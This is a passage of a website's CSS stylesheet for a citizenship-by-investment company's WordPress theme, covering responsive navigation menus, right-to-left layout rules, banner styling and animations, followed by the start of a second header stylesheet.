	body.rtl .programtop-nav li {
		border: none!important
	}
	body.rtl .programtop-nav li a {
		text-align: right
	}
	body.rtl .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav:before {
		text-align: right
	}
	.fancybox-content {
		padding: 15px
	}
	.fancybox-content .formoutersec .row {
		display: block
	}
	.fancybox-content .formoutersec .col-lg-3,
	.fancybox-content .formoutersec .col-lg-6,
	.fancybox-content .formoutersec .col-lg-12 {
		margin-bottom: 10px
	}
	.inner-banner-sec>img {
		width: auto!important;
		height: 180px!important;
		display: inline-block!important
	}
	.inner-banner-sec {
		height: 180px!important
	}
	.single-programs .inner-banner-sec {
		margin-top: 140px!important
	}
	.homemain-banner .pathWrap {
		max-width: 78%
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 70%
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1;
		right:-20px;
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.home-signimagesec {
		z-index: 15
	}
}

@media screen and (max-width:1200px) {
	.headerblock {
		position: fixed;
		top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs .programtop-nav {
		background: #fff
	}
	body.single-programs .programtop-nav .container {
		padding: 0
	}
	body.single-programs .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.single-programs .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.single-programs .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.single-programs div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.single-programs div#programs-tab-head {
		z-index: 1000
	}
	body.single-programs .programtop-nav li .brochure:before {
		display: none
	}
	body.single-programs .programtop-nav:before {
		content: "PROGRAM MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.single-programs .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.single-programs .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.single-programs .programtop-nav li {
		border: none
	}
	body.single-programs .programtop-nav li:last-child {
		padding-left: 0
	}
	body.page-template-faq .programtop-nav.FAQ li:last-child {
		border: none
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq .programtop-nav {
		background: #fff
	}
	body.page-template-faq .programtop-nav .container {
		padding: 0
	}
	body.page-template-faq .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.page-template-faq .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.page-template-faq .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.page-template-faq div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.page-template-faq div#programs-tab-head {
		z-index: 1000
	}
	body.page-template-faq .programtop-nav li .brochure:before {
		display: none
	}
	body.page-template-faq .programtop-nav:before {
		content: "FAQ MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.page-template-faq .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.page-template-faq .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.page-template-faq .programtop-nav li {
		border: none
	}
	body.page-template-faq .programtop-nav li:last-child {
		padding-left: 0
	}
	.headerblock {
		z-index: 1100
	}
	.headerblock .top-sec .form-container {
		top: -100%
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.programsubnav {
		left: 100%
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 27px
	}
	.inner-banner-sec {
		margin-top: 100px
	}
	.single-programs .inner-banner-sec {
		margin-top: 155px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0!important;
		margin-right: 10px
	}
	body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		text-align: right
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: 13px!important
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		flex-direction: row-reverse
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl.single-programs .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.single-programs .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.page-template-faq .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav li a {
		text-align: right
	}
	body.rtl.single-programs .programtop-nav li a {
		text-align: right
	}
	body.single-programs .programtop-nav {
		background: #efefef
	}
	body.page-template-faq .programtop-nav {
		background: #efefef
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 50px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav li:last-child {
		padding-right: 0!important
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.h-our-programsouter {
		background: #fff
	}
	.home-signimagesec {
		position: relative;
		z-index: 15
	}
	.inner-banner-sec {
		min-height: 200px
	}
}

@media screen and (max-width:1000px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 4px
	}
}

@media screen and (max-width:760px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		margin-top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 90px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: 0!important
	}
	body.single-programs .programtop-nav:before {
		font-size: 16px
	}
	body.single-programs .programtop-nav li a {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav:before {
		font-size: 16px
	}
	body.page-template-faq .programtop-nav li a {
		font-size: 16px
	}
	.fancybox-content .formoutersec .select-programs {
		width: 100%!important;
		height: 47px!important;
		display: block
	}
	.iti__country-list {
		z-index: 20000000
	}
	.iti-mobile .iti--container {
		z-index: 20000000
	}
	span.select2-container.select2-container--default.select2-container--open {
		z-index: 20000000
	}
}

body.rtl {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal
}

body.rtl h1,
body.rtl h2,
body.rtl h3,
body.rtl h4,
body.rtl h5,
body.rtl h6 {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: 500!important;
	letter-spacing: 0px!important;
}

body.rtl li,
body.rtl p,
body.rtl span {
	font-family: "Dubai W23", K24Kurdish !important;
	font-weight: normal!important
}

body.rtl .programtop-nav li:nth-last-child(2) {
	border-right: none
}

body.rtl .program-dtltopsec h2 span {
	font-size: 57px
}

body.rtl .appl-listingsec h3 span {
	font-size: 74px
}

body.rtl .appl-listingsec li {
	font-size: 14px!important
}

body.rtl .SumoSelect>.optWrapper ul {
	text-align: right
}

body.rtl .programtop-nav li:first-child {
	border-right: solid 1px #8b9ba9
}

body.rtl .brochure-dwnload .bpic {
	text-align: left
}

body.rtl .brochure-dwnload span {
	color: #fff
}

body.rtl .h-sec1 {
	background-position: 10% 100%
}

body.rtl .multiple-authorized-firm ul {
	width: auto
}

body.rtl .multiple-authorized-firm li {
	margin: 0 0 0 40px
}

body.rtl .home-mapsec .row {
	flex-direction: row-reverse
}

body.rtl .ribudjet-sec h6 {
	text-align: right
}

body.rtl .ribudjet-sec {
	text-align: right
}

body.rtl .budjet-tablesec {
	text-align: right
}

body.rtl .program-tabsec .outerbox .content-sec .icon img {
	left: 5%
}

body.rtl .program-tabsec .viewmore:before {
	left: 40px;
	right: auto
}

body.rtl .program-tabsec .viewmore {
	padding: 20px 50px 20px 50px
}

body.rtl .country-infosec .text.opn .exptxt:before {
	left: auto;
	right: 0
}

body.rtl .pr-timeline-sec .row .col-lg-6 {
	float: right
}

body.rtl .pr-timeline-sec .row .rt {
	float: left;
	text-align: left
}

body.rtl .pr-timeline-sec .row .col-lg-3 {
	float: right
}

body.rtl .pr-timeline-sec .row .col-lg-9 {
	float: left
}

body.rtl .visafreecountries .row .col-lg-8 {
	float: right
}

body.rtl .visafreecountries .row .col-lg-4 {
	float: left;
	text-align: left
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked) {
	position: absolute;
	left: auto;
	right: 15px;
	top: 17px
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:before,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:before {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label:after,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label:after {
	display: none
}

body.rtl .inner-form-sec .formoutersec [type=radio]:checked+label,
body.rtl .inner-form-sec .formoutersec [type=radio]:not(:checked)+label {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:checked,
body.rtl .inner-form-sec .formoutersec .row.bdr-btm [type=radio]:not(:checked) {
	right: 0
}

body.rtl .program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: 10px;
	top: 5px
}

body.rtl .brochure-dwnload .row .col-lg-8 {
	flex-direction: row-reverse;
	justify-content: flex-end;
	display: flex
}

body.rtl .modal-close {
	right: auto;
	left: 0
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1300px
}

body.rtl .invest-list2 li:before {
	left: auto;
	right: 2px
}

body.rtl .invest-list2 li {
	padding-left: 0;
	padding-right: 35px
}

body.rtl .car-passport {
	right: auto;
	left: 0
}

body.rtl .footer-nav-outer .placetocontact .place a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .contact-wrapper .bottom-numbersec p a {
	display: flex;
	direction: ltr;
	justify-content: flex-end
}

body.rtl .address-sec {
	padding: 0 20px
}

body.rtl .gm-ui-hover-effect {
	opacity: 1;
	right: auto!important;
	left: 0!important
}

body.rtl .program-tabsec .outerbox .content-sec .title-sec p {
	font-weight: bold!important
}

body.rtl .contact-and-advisersec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .inner-form-sec .formoutersec .numbersec .tbx2 {
	padding-left: 0!important;
	padding-right: 100px
}

body.rtl .iti.iti--allow-dropdown .tbx {
	padding-left: 0!important;
	padding-right: 120px
}

body.rtl .iti__flag-container {
	left: auto!important;
	right: 0!important
}

body.rtl .iti__selected-dial-code {
	direction: ltr!important
}

body.rtl .iti__country {
	text-align: right
}

body.rtl .iti__flag {
	margin-left: 10px
}

body.rtl .headerblock .main-navigation .checkeligible a {
	font-weight: bold
}

body.rtl .SumoSelect>.CaptionCont>label {
	right: auto;
	left: 0
}

body.rtl .SumoSelect>.CaptionCont {
	text-align: right
}

body.rtl .SumoSelect>.CaptionCont>span {
	padding-right: 0
}

body.rtl button.expand-btn:after {
	right: 15px
}

body.rtl .fancybox-content .formoutersec .row {
	flex-direction: row-reverse
}

body.rtl .fancybox-content .formoutersec .btn {
	float: right
}

body.rtl .fancybox-content .formoutersec .tbx {
	text-align: right
}

body.rtl .fancybox-content .iti--allow-dropdown .iti__flag-container,
body.rtl .fancybox-content .iti--separate-dial-code .iti__flag-container {
	right: 0;
	left: auto
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto
}

body.rtl .fancybox-content h5 {
	text-align: right
}

body.rtl .fancybox-content .formoutersec .numbersec {
	padding-right: 0
}

body.rtl .fancybox-content .formoutersec .numbersec .tbx2 {
	text-align: right;
	padding-left: 0!important;
	padding-right: 110px
}

body.rtl .fancybox-slide--html .fancybox-close-small {
	right: auto;
	left: 0
}

body.rtl .fancybox-content .formoutersec .tarea {
	text-align: right
}

body.rtl .headerblock .main-navigation li {
	font-weight: bold!important
}

body.rtl .iti__selected-dial-code {
	font-size: 13px
}

body.rtl .SumoSelect>.CaptionCont span {
	font-size: 15px
}

@media screen and (min-width:1200px) {
	body.rtl .brochure-dwnload .row .col-lg-3 {
		padding-left: 0
	}
	body.rtl .brochure-dwnload .row .col-lg-8 {
		padding-right: 0
	}
	body.rtl .main-navigation .sub-menu {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .main-navigation li {
		margin: 0 8px 0 0
	}
	body.rtl .headerblock .main-navigation .checkeligible {
		margin-left: 0
	}
	body.rtl .programsubnav .outer-box {
		padding-bottom: 25px!important
	}
	body.rtl .programsubnav .b3 {
		padding-bottom: 46px!important
	}
	body.rtl .programsubnav .b2 {
		padding-bottom: 46px!important
	}
	body.rtl .programtop-nav li {
		font-size: 15px
	}
	body.rtl .program-tabsec .outerbox .content-sec .middle-content li {
		font-size: 15px
	}
}

@media screen and (min-width:760px) {
	body.rtl .programtop-nav li:last-child {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .headerblock .top-sec {
		text-align: left
	}
	body.rtl .headerblock .top-sec .form-container {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .top-sec .search-icon {
		float: right
	}
	body.rtl .headerblock .chw-widget {
		float: left;
		padding-left: 0;
		padding-right: 15px
	}
	body.rtl .headerblock .chw-widget:before {
		left: auto;
		right: 0
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .main-navigation li {
		float: right
	}
	body.rtl .footer-nav-outer .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .advantageofca li {
		display: flex
	}
	body.rtl .advantageofca .content-sec {
		padding-left: 0;
		padding-right: 35px
	}
	body.rtl .inves-top-sec.na-top .container>.row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .faq-section .row {
		display: flex
	}
	body.rtl .compare-wrapper .compare-box .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .program-tabsec .container>.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: end
	}
	body.rtl .program-tabsec .container>.row .col-lg-offset-4 {
		margin-left: 0
	}
	body.rtl .budjet-tablesec .row {
		display: flex;
		flex-wrap: wrap
	}
	body.rtl .visafreecountries .vcountrieslist .outerbox li {
		font-size: 18px
	}
	body.rtl .pr-timeline-sec .bottomitlc p {
		font-size: 16px
	}
	body.rtl .country-infosec .text .exptxt:after {
		right: 55px;
		left: auto
	}
}

@media screen and (max-width:1020px) {
	body.rtl .program-tabsec .viewmore {
		padding: 10px 10px 10px 40px
	}
	body.rtl .program-tabsec .viewmore:before {
		left: 10px
	}
}

@media screen and (max-width:1200px) {
	body.rtl .navicon {
		left: 0;
		right: auto
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 80px
	}
	body.rtl .headerblock .bottom-sec .logosec {
		float: right
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		float: left
	}
}

@media screen and (max-width:760px) {
	body.rtl .program-dtltopsec h2 span {
		font-size: 25px
	}
	body.rtl .appl-listingsec h3 span {
		font-size: 30px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -80px;
		right: auto
	}
	body.rtl .programsubnav .b2 .dl1:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2 .dl2:hover ul {
		display: block;
		right: auto;
		left: 100%
	}
	body.rtl .programsubnav .b2-lft-sec {
		min-height: 200px
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	body.rtl .multiple-authorized-firm li {
		margin: 0 0 0 5px
	}
	body.rtl .multiple-authorized-firm h6 {
		text-align: right
	}
	body.rtl .program-tabsec .viewmore {
		padding: 9px;
		width: 90%
	}
	body.rtl .homemain-banner .pathWrap {
		float: right
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 50%
	}
	body.rtl .appl-listingsec li:before {
		left: auto;
		right: 0
	}
	body.rtl .appl-listingsec li {
		padding-left: 0;
		padding-right: 20px
	}
	body.rtl .listingsec-1 .outerbox .pic .bx2 {
		display: none
	}
	body.rtl .listingsec-1 .outerbox .pic .bx {
		display: none
	}
	body.rtl .bottom-our-programssec .rht {
		text-align: right
	}
	body.rtl .programsubnav .b1 {
		float: right
	}
	body.rtl .programsubnav .b2 {
		float: left
	}
	body.rtl .programsubnav .b1 .col-6 ul {
		left: auto;
		right: 100%
	}
	body.rtl .programsubnav .b3 .blt {
		float: right
	}
	body.rtl .programsubnav .b3 .mr-top2 {
		float: left
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-8 {
		width: 100%
	}
	body.rtl .visafreecountries .row .col-lg-4 {
		width: 100%;
		text-align: right
	}
	body.rtl.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		text-align: right!important
	}
	.advantageof-eup li .detailsec {
		width: 100%;
		padding-top: 10px
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 60px
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		width: 65px
	}
	body.rtl .headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 0px!important
	}
	body.rtl .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 17px;
		right: -12px
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: -8px!important
	}
	body.rtl .headerblock .top-sec .right-box {
		width: 63px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0px!important
	}
	body.rtl .headerblock .top-sec .search-icon {
		left: -15px
	}
	body.rtl .headerblock .top-sec .form-container {
		left: -75px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
}

.key-application .col-lg-3 h3 {
	font-size: 20px;
	margin-bottom: 0px
}

.we-provide-sec .bottom-sec .col-lg-6 {
	border: solid 1px #e4028a;
	padding: 40px 35px;
	margin-left: 0;
	margin-right: 2%;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: relative;
	width: 49%;
	text-align: left
}

.we-provide-sec .bottom-sec .col-lg-6:nth-child(2n) {
	margin-right: 0px
}

.main-feature-icon {
	margin-bottom: 10px
}

.key-application.smarthealth-key-application .col-lg-3 {
	display: block;
	padding: 37px 15px 30px 15px
}

.key-application .col-lg-3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.key-application .col-lg-3:hover img {
	-o-filter: brightness(0) invert(1);
	-ms-filter: brightness(0) invert(1);
	-moz-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1)
}

.key-application .col-lg-3:hover h3 {
	color: #fff
}

.we-provide-sec .bottom-sec .col-lg-6 h2 {
	font-size: 28px
}

.we-provide-sec .bottom-sec .col-lg-6 h3 {
	font-size: 24px
}

.rpm-work-main {
	width: 100%;
	margin-top: 20px
}

.rpm-work-main .col-lg-3 {
	text-align: left;
	padding-left: 0px;
	padding-right: 0px
}

.rpm-work-main h2 {
	font-size: 28px;
	margin-top: 50px
}

.rpm-work-main li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 15px;
	position: relative;
	padding-left: 25px;
	color: #fff;
	list-style-type: none;
	box-sizing: border-box
}

.rpm-work-main li:before {
	content: "";
	width: 9px;
	height: 9px;
	background: #fff;
	display: block;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%
}

.rpm-work-colour-box {
	padding: 20px 15px;
	box-sizing: border-box;
	background-color: #e4028a;
	border: 1px solid #707070;
	text-align: center;
	font-size: 22px;
	line-height: 27px;
	color: #fff;
	margin-top: 50px;
	position: relative;
	z-index: 99
}

.rpm-work-main .col-lg-6 {
	padding: 0px 52px
}

.rpm-work-colour-box:after {
	position: absolute;
	content: "";
	right: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/next-arrow2.png)
}

.rpm-work-colour-box:before {
	position: absolute;
	content: "";
	left: -45px;
	top: 40%;
	width: 60px;
	height: 30px;
	z-index: 9;
	background-image: url(../images/prev-arrow2.png)
}

@media only screen and (min-width:800px){ .mt-30{ margin-top: 30px; } }

@media screen and (max-width:768px) {
	.rpm-work-main .col-lg-3 {
		padding-left: 15px;
		padding-right: 15px
	}
	.rpm-icon {
		width: 80px
	}
	.rpm-work-main h2 {
		font-size: 20px;
		margin-top: 25px
	}
	.rpm-work-main .col-lg-6 {
		margin-bottom: 60px;
		padding: 0px 10px
	}
	.rpm-work-colour-box {
		font-size: 16px;
		line-height: 24px
	}
	.rpm-work-colour-box:before {
		position: absolute;
		content: "";
		left: 10px;
		top: -16px;
		transform: rotate(90deg)
	}
	.rpm-work-colour-box:after {
		position: absolute;
		content: "";
		left: 10px;
		right: inherit;
		top: inherit;
		bottom: -16px;
		transform: rotate(90deg)
	}
	.we-provide-sec .bottom-sec .col-lg-6 {
		border: solid 1px #e4028a;
		padding: 25px 15px;
		margin-left: 2%;
		margin-right: 2%;
		width: 96%;
		margin-bottom: 15px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h2 {
		font-size: 22px
	}
	.we-provide-sec .bottom-sec .col-lg-6 h3 {
		font-size: 18px
	}
	.main-feature-icon {
		width: 70px
	}
}
/*** Custom ***/
.homemain-banner{
    background-image: url('https://www.citizenshipinvest.com/wp-content/uploads/revslider/slider-1/homeslidebg1.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.home-page-banner-content{
    padding: 20px 0 10px;
}
.banner-images-col{
    text-align: right;
}
.banner-images-wrap{
    display: inline-grid;
    grid-template-columns: auto auto auto auto auto auto;
    column-gap: 10px;
}
.home-page-banner-content .row{
    display: flex;
    align-items: center;
}
.home-page-banner-content .pathWrap{
    margin: 0;
    width: 90%;
}

.homemain-banner .container.row-container{
    max-width: 1600px !important;
}
.show-on-mobile{
    display: none;
}
.current-lang{
    display: inline-block;
    color: #fff !important;
    font-size: 13px;
    line-height: 1;
    font-weight: normal;
    min-width: 70px;
    position: relative;
    padding: 2px 0;
}
.current-lang:after {
    content: "";
    font: normal normal normal 19px/1 fontawesome;
    position: absolute;
    top: 0px;
    border: none;
    left: auto!important;
    right: 0px!important;
}
.site-languages{
    position: absolute;
    display: none;
    list-style: none;
    background: #fff;
    top: 100%;
    margin-top: 0;
}
.site-languages li a{
    padding: 5px 7px;
    border-bottom: 1px solid #ccc;
    display: block;
    font-size: 13px;
}
.site-languages li a:hover{
    background: #E4E4E4;
}
.mobilehdr .current-lang{
    color:#444!important;
}
.homemain-banner h1 {
    /* transform: translateX(100px);
    -webkit-transform: translateX(100px);
    opacity: 0;
    transition: 1s all ease-in-out;
    -webkit-transition: 1s all ease-in-out; */
    
}
.homemain-banner.active h1 {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    opacity: 1;
    
}
.chw-widget:hover >.site-languages  {
    display: block;
    -moz-animation: fadeInUp .3s ease-in;
    -webkit-animation: fadeInUp .3s ease-in;
    animation: fadeInUp .3s ease-in;
}

.common-right-box.mobile-5-col .icon-box {
    width: 20%;
}

.search .inner-banner-sec .content-sec {
    text-align: left;
}

.rtl.search .inner-banner-sec .content-sec {
    text-align: right;
}

.search .inner-banner-sec .content-sec h2 {
    margin-bottom: 20px;
}
@keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
@-webkit-keyframes fadeInUp {
    from {
        transform: translate3d(0, 20px, 0)
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}
.fadeInUp {
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
}
@media screen and (min-width:1500px) {
    .home-page-banner-content .banner-content,.home-page-banner-content .banner-content h1 {
        padding-left: 60px;
    }
     [dir="rtl"] .home-page-banner-content .banner-content, [dir="rtl"] .home-page-banner-content .banner-content h1 {
        padding-right: 60px;
    }

	[dir="rtl"] .homemain-banner.active h1 {
		padding-right: 20px;
	}

	.homemain-banner.active h1 {
		padding-left: 20px;
	}
}
@media screen and (max-width:1399.98px) {
    .homemain-banner h1 {
        font-size: 36px;
    }
}
@media screen and (max-width:767.98px) {
   .homemain-banner h1 {
    font-size: 22px;
    }
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 50%;
    }
    .homemain-banner .outercontent-box .pathWrap{
        margin: 0;
    }
}
@media screen and (max-width:575.98px) {
    .home-page-banner-content .col-md-7,.home-page-banner-content .col-md-5{
        width: 100%;
    }
     .show-on-mobile{
            display: block;
    }
     .hide-on-mobile{
            display: none;
    }
    .banner-images-wrap{
        grid-template-columns: auto auto auto auto;
    }
    .home-page-banner-content .row{
        flex-flow: wrap;
    }
    .home-page-banner-content .banner-content{
        position: absolute;
        top:20px;
        z-index: 9;
        width: 100%;
    }
    .home-page-banner-content .col-md-6{
         width: 100%;
    }
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/css/style-header.css?v=1.22
body_size: 7120
content:
a.mobil-logo-white{
        display:none
}
.SumoSelect>.CaptionCont>span.placeholder{
    color:#929292!important;
    font-style:normal!important
}
.compare-wrapper .compare-box .detailrow .open{
    width:43px;
    height:42px;
    background:url('https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/open.png');
    display:block;
    margin:auto;
    font-size:0
}
.compare-wrapper .compare-box .detailrow .content{
    width:max-content;
    height:42px;
    display:block;
    margin:auto;
    font-size:14px
}
.compare-wrapper .compare-box .detailrow .content span{
    text-align:center
}
